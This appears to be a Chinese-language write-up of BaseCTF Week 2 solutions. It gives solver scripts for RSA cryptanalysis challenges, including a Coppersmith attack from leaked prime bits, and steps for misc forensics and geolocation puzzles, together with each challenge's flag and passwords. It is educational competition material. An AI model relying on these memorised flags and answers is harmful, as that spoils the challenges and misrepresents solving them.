BaseCTF [Week2]
Crypto
[Week2] 铜匠
BaseCTF{7074ddc3e006810688241196414e49e2}
from Crypto.Util.number import *
import gmpy2
#from secret import flag
'''
flag=b'XXXX'
p = getPrime(1024)
q = getPrime(1024)
n = p * q
e = 65537
hint1 = p >> 721
hint2 = q % (2 ** 266)
ct = pow(bytes_to_long(flag), e, n)
print(hint1)
print(hint2)
print(n)
print(ct)已知p的高303位,q的低266位,求出p的低位,然后再进行coppersmith定理求解
#sage
from gmpy2 import *
from Crypto.Util.number import *
p1 = 14439249591349619691972392177790365247490839237199085979433418493254022567815148979672690178
q1 = 90063199151369157959005663017593053931871580139169245885113098598755909124764417
n = 18347545778876678838092757800261556931131930866012101566000425608407193858675622059415995283684230959320874387944052648148677918542763633503231962873204645415818139345588988936580526094727943067102768943117592654029397879665312089518191052154267343886226820785206334238961064175118262578895847281575656290248049404047727756356910896332939145136942219317065063060070725033146788186604738271846183709127655298440696824683099637827282095133642324657860714680107691622056420045091586609974536644773286992447027164350612852922016376888380895187804771279035652496676089183636450028327097084911908336202253562671798012457461
mod=pow(2,266)
p0=n*invert(q1,mod)%mod
pbar=(p1<<721)+p0
PR.<x> = PolynomialRing(Zmod(n))
for i in range(32):
f=pbar+x*mod*32
f=f.monic()
pp=f.small_roots(X=2^454,beta=0.4)
if(pp):
break
pbar+=mod
p=pbar+pp[0]*32*mod
assert n%p==0
print(p)p=159283759372043950279417056412033091802265743745598264436861098130148724970544195213191649176146680513963936883226073882981043500266750021458811522117917329282086352568217051323687992730755300271109836959298927976601834111434688928933727743853427947839181032241795612450167686056781516529650558649534989394677
获得p后按常规rsa解出flag为BaseCTF{7074ddc3e006810688241196414e49e2}
[Week2] basic
BaseCTF{f4b7b22a-b949-43fd-85fe-9cc7ffa74ff2}
def handle(self):
printable_chars = string.ascii_letters + string.digits + string.punctuation
optional=[b'A',b'B',b'C',b'D']
for _ in range(100):
secret= ''.join(random.choices(printable_chars, k=16)).encode()
select=random.choice(optional)
self.send(select)
enc=b''
if select==b'A':
enc=base64.b64encode(secret)
elif select==b'B':
enc=secret.hex().encode()
elif select==b'C':
enc=bytes_to_long(secret)
enc=str(enc).encode()
elif select==b'D':
enc=[i for i in secret]
enc=str(enc).encode()
self.send(enc)
client_send=self.recv()
if client_send!=secret:
self.send("\nYou wrong!!!!!")
exit()
self.send(flag)
self.send(b"\nConnection has been closed =.= ")
self.request.close()分析源码可以知道程序循环100遍给出不同的编码,解码错误会退出,手动不太现实,用python写脚本解答
from Crypto.Util.number import *
from pwn import *
import base64
re = remote("challenge.basectf.fun",33508)
for i in range(100):
str1=re.recvline()
str2=re.recvline()
str1=str1.decode("utf-8").replace("\n","").encode("utf-8")
str2=str2.decode("utf-8").replace("\n","").encode("utf-8")
if str1==b"A":
payload=base64.b64decode(str2)
if str1==b"B":
result = ''
payload=""
Text=str2.decode("utf-8")
for i in range(0, len(Text), 2):
result += Text[i:i+2]
payload +=chr(int(Text[i:i+2],16))
payload=payload.encode("utf-8")
if str1==b"C":
payload=long_to_bytes(int(str2))
if str1==b"D":
str2=str2.decode("utf-8").replace("[","").replace("]","").split(", ")
result=""
for x in str2:
result +=chr(int(x))
payload=result.encode()
re.sendline(payload)
flag=re.recvline()
print(flag)
[Week2] random_primes

BaseCTF{7cf4eedb-8b2d-406f-83bf-b2cb70882832}
from Crypto.Util.number import *
import random
import gmpy2
def gen_n():
primes=[getPrime(128) for _ in range(256)]
n = 1
for i in range(100):
k = random.randint(0,127)
n *= primes[k]
print(i)
return primes,n
'''
flag=b'BaseCTF{}'
m=bytes_to_long(flag)
assert len(flag)==45
primes,n = gen_n()
e = 0x010001
c=pow(m,e,n)
print("n =",n)
print("e =",e)
print("c =",c)
print("primes =",primes)分析源码,发现n就是100个随机的primes相乘,其中primes只随机取0-127位
利用gmpy2模块来确定这100个primes的值
from Crypto.Util.number import *
import random
import gmpy2
list1 = []
for i in range(128):
if gmpy2.gcd(n,primes[i]) != 1:
list1.append(primes[i])
for i in list1:
n = n // i
list2 = []
for i in range(128):
if gmpy2.gcd(n,primes[i]) != 1:
list2.append(primes[i])
for i in list2:
n = n // i
list3 = []
for i in range(128):
if gmpy2.gcd(n,primes[i]) != 1:
list3.append(primes[i])
list4 = list1 + list2 + list3list4中的值就是之前随机取的100个素数,phi的计算方法为重复的因子首次遇见-1
phi = 1
list5 = []
for i in list4:
ex = True
if len(list5) != 0:
for x in list5:
if i == x:
phi = phi * i
ex = False
if ex:
#首次遇见-1
list5.append(i)
phi = phi * (i - 1)
if len(list5)==0:
list5.append(i)
phi = phi * (i - 1)
d = gmpy2.invert(e,phi)
m = pow(c,d,n)
print(long_to_bytes(m))运行结果:
Misc
[Week2] 二维码1-街头小广告
BaseCTF{QR_Code_1s_A_f0rM_Of_m3s5ag3}

利用ps将右上角补齐即可扫码获得,再将flag进行url解码获得BaseCTF{QR_Code_1s_A_f0rM_Of_m3s5ag3}
[Week2] Aura 酱的旅行日记
BaseCTF{四川省成都市成华区成华大道十里店路88号}

百度识图一下就找到了
[Week2] Aura 酱的旅行日记 III

BaseCTF{四川省眉山市洪雅县瓦屋山风景区}

图片含有经纬度,用在线查看图片经纬度_图片Exif信息_图片定位信息_GPS信息 - StrErr.com查一下就发现地址

[Week2] Aura 酱的旅行日记 IV
BaseCTF{江苏省南京市秦淮区贡院街夫子庙景区}
[Week2] Aura 酱的旅行日记 V
BaseCTF{四川省广安市广安区邓小平故里-邓小平铜像广场and邓小平故居陈列馆}

伟大无需多言
[Week2] Aura 酱的旅行日记 VI
BaseCTF{山西省太原市迎泽区青年路49号太原市第五中学校-建校时间1906年}

通过旁边派出所知道了学校在山西省太原市迎泽区,搜索该区域的高中

通过比照照片第二个就是,再通过百度百科获取建校时间
[Week2] Aura 酱的旅行日记 IX
BaseCTF{陕西省西安市灞桥区AR浐灞后海观景平台-欧亚大道}

百度识图直接定位到西安彩虹桥
[Week2] 哇!珍德食泥鸭
BaseCTF{a651c13d-9600-437e-90ca-40d740fa7cb4}
用010打开在最后面发现疑似藏有压缩包,利用kali中的binwalk分离

打开压缩包,文件目录格式与word文档相似,将后缀改为doc打开

发现很多换行符,在选项中将隐藏字符打开,全选文章内容,改变字体颜色大小,删除最下面的空白图片 发现flag

[Week2] 前辈什么的最喜欢了

BaseCTF{q1n6_k4n_zh3_w0}

打开文件,发现base64编码,根据提示将其转换为图片,用010打开搜索ctf就能看到flag
[Week2] Base?!
BaseCTF{BaseCTF_is_So_Good!!}

随波逐流一键解码秒了
[Week2] 海上又遇了鲨鱼
BaseCTF{W1r3sharK_3at_r3p3at_paSsw0rd}

追踪TCP流发现有提取flag.zip的行为

文件->到出对象->导出FTP-DATA,选中保存

提示要密码,密码为Ba3eBa3e!@#

打开获得flag
[Week2] 黑丝上的flag
BaseCTF{Bl4ck_5ilk_1s_the_be5t}

StegSolve打开按几下就能看见
[Week2] ez_crypto

BaseCTF{Th1s_1s_4n_ez_b4se64dec0de}
qMfZzunurNTuAdfZxZfZxZrUx2v6x2i0C2u2ngrLyZbKzx0=
看见题目迫不及待的尝试了各种base编码,发现没用,灵光一闪将BaseCTF进行了base64编码,诶,发现!

就是大小写换了下,转换一下成功拿到flag

[Week2] 反方向的雪
BaseCTF{Y0u_g0t_1t!}
根据题目名字以及用010的在最后面发现了类似zip的16进制文件

利用python将其反转获得压缩包,压缩包密码为123456
打开flag.txt发现一大堆制表符,搜索一下得知为snow隐写
隐写密码The_key_is_n0secr3t
Web

[Week2] 一起吃豆豆
BaseCTF{J5_gam3_1s_easy_t0_h4ck!!}

查看页面源代码,在index.js的最下面发现base64字符,解码获得flag
